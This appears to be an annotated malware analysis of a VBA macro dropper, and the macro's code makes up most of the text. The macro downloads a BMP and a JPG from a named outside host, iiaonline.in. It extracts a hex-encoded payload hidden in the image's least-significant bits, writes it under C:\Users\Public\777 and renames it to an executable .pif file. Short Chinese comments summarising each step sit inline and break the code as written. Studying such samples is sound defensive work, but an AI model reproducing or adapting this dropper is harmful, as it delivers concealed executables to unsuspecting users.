 Sub GroupingManager()
On Error Resume Next
Dim PerpendicularP As String
Dim PerpendicularP2 As String
Dim PerpendicularP3 As String
PerpendicularP = "C:\ProgramData\merj.bmp"
DownloadGrouping "http://iiaonline.in/merj.bmp", PerpendicularP
Dim fie, fie2, Pounds, Pounds2, enPd As String
Dim iotaD  As Variant
Dim bcfe() As Byte
Dim lnct As Double
enPd = "C:\Users\Public\"
iotaD = enPd & "777\"
fie = "pdgpui"
Pounds = iotaD & fie & ".pptx"
Pounds2 = iotaD & fie & ".pif"
If Dir(iotaD, vbDirectory) = "" Then
MkDir (iotaD)
End If
lnct = 1010
GroupingStretch PerpendicularP, Pounds
Name Pounds As Pounds2
PerpendicularP2 = "C:\ProgramData\101093232323.jpg"
DownloadGrouping "http://iiaonline.in/9999.jpg", PerpendicularP2
PerpendicularP3 = "C:\ProgramData\merjonour.jpg"
End Sub
Sub DownloadGrouping(url As String, filePath As String)
Dim Win21GRAMSReq As Object, attempts As Integer
attempts = 2
On Error GoTo DeerLegs
DeerLegs:
attempts = attempts - 1
Err.Clear
If attempts > 0 Then
Set Win21GRAMSReq = CreateObject("Microsoft.XMLHTTP")
Win21GRAMSReq.Open "GET", url, False
Win21GRAMSReq.send
If Win21GRAMSReq.Status = 200 Then
Set Tribulationsream = CreateObject("ADODB.Stream")
Tribulationsream.Open
Tribulationsream.Type = 1
Tribulationsream.Write Win21GRAMSReq.responseBody
Tribulationsream.SaveToFile filePath, 1
Tribulationsream.Close
End If
End If
下载函数
End Sub
Sub GroupingStretch(pth As String, ByVal drpexP As String)
解密函数
On Error Resume Next
Dim byteArray() As Byte
Dim memoryAddress As Long
Dim zL As Long
zL = 0
Dim rL As Long
Dim arrayofWords
Const ForReading = 1, ForWriting = 2, ForAppending = 8
Dim antiTermite, antiantiTermite, oFS, Juicy, Letter, i, ch, WayPave
WayPave = pth
Set oFS = CreateObject("Scripting.FileSystemObject")
Set antiTermite = oFS.OpenTextFile(WayPave, ForReading, True)
i = 0
ch = 0
Letter = ""
antiTermite.Read (10)
Juicy = Asc(antiTermite.Read(1))
Juicy = Juicy + Asc(antiTermite.Read(1)) * 256
Juicy = Juicy + Asc(antiTermite.Read(1)) * 65536
Juicy = Juicy + Asc(antiTermite.Read(1)) * 16777216
antiTermite.Read (Juicy - 14)
Do Until antiTermite.AtEndOfStream
i = i + 1
ch = ch Or ((Asc(antiTermite.Read(1)) And 1) * (2 ^ (8 - i)))
If i = 8 Then
Letter = Letter & Chr(ch)
If ch = 0 Then
Exit Do
Else
ch = 0
i = 0
End If
End If
Loop
antiTermite.Close
Set antiTermite = Nothing
Set oFS = Nothing
Dim OrderByte() As Byte
OrderByte = GroupingSize(Letter)
Const adSaveCreateNotExist = 1
Const adTypeBinary = 1
Const adTypeText = 2
Dim objStreamUTF8: Set objStreamUTF8 = CreateObject("ADODB.Stream")
Dim objStreamUTF8NoBOM: Set objStreamUTF8NoBOM = CreateObject("ADODB.Stream")
With objStreamUTF8
.Charset = "UTF-16"
.Open
.WriteText OrderByte
.Position = 0
.Type = adTypeText
.Position = 2
End With
With objStreamUTF8NoBOM
.Type = adTypeBinary
.Open
objStreamUTF8.CopyTo objStreamUTF8NoBOM
.SaveToFile drpexP, 2
End With
objStreamUTF8.Close
objStreamUTF8NoBOM.Close
End Sub
从http://iiaonline.in/merj.bmp下载数据
到本地C:\ProgramData\merj.bmp
创建C:\Users\Public\777\文件夹
调用解密函数，参数为
C:\ProgramData\merj.bmp    pdgpui.pptx
将pdgpui.pptx重命名为pdgpui.pif
从http://iiaonline.in/9999.jpg下载数据
到本地C:\ProgramData\101093232323.jpg
Private Function GroupingSize(ByVal LosingAllHopeString As String) As Byte()
Dim Cuantro() As Byte
Dim LosingAllHopePos As Long
Dim LosingAllHopeDigit As Long
Dim CursorLen As Long
Dim Numeris As Long
ReDim Cuantro(Len(LosingAllHopeString) \ 2)
For LosingAllHopePos = 1 To Len(LosingAllHopeString)
LosingAllHopeDigit = InStr("0123456789ABCDEF", _
UCase$(Mid$(LosingAllHopeString, LosingAllHopePos, 1))) - 1
If LosingAllHopeDigit >= 0 Then
If CursorLen > UBound(Cuantro) Then
ReDim Preserve Cuantro(UBound(Cuantro) + 4)
End If
Cuantro(CursorLen) = Cuantro(CursorLen) * &H10 + LosingAllHopeDigit
Numeris = Numeris + 1
End If
If Numeris = 2 Or LosingAllHopeDigit < 0 Then
If Numeris > 0 Then CursorLen = CursorLen + 1
Numeris = 0
End If
Next
If Numeris = 0 Then CursorLen = CursorLen - 1
If CursorLen < 0 Then
Cuantro = ""
Else
ReDim Preserve Cuantro(CursorLen)
End If
GroupingSize = Cuantro
End Function